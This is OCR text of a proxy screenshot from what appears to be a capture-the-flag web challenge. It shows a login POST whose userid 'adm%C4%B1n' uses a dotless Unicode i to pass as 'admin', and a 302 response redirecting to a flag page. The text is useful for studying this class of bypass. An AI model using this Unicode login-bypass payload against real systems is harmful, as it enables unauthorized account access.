 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
POST /index HTTP/1.1
Host: 42.192.86.145:3000
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 26
Origin : http://42.192.86.145:3000
Connection : close
Referer : http://42.192.86.145:3000/
Cookie : hash=ed63246fb602056fee4a7ec886d0a3c2
Upgrade-Insecure-Requests : 1
userid=adm%C4%B1n &pwd=adfa
1 HTTP/1.1 302 Found
2 X-Powered-By : Express
3 Set-Cookie : hash=1946714cfa9deb70cc40bab32872f98a ;
Max-Age=900; Path=/; Expires=Mon, 28 Nov 2022 11:49:04 G
HttpOnly
4 Location : /infoflllllag
5 Vary: Accept
6 Content-Type : text/html; charset=utf-8
7 Content-Length : 70
8 Date: Mon, 28 Nov 2022 11:34:04 GMT
9 Connection : close
10
11 <p>
Found. Redirecting to <a href="/infoflllllag ">
/infoflllllag
</a>
</p>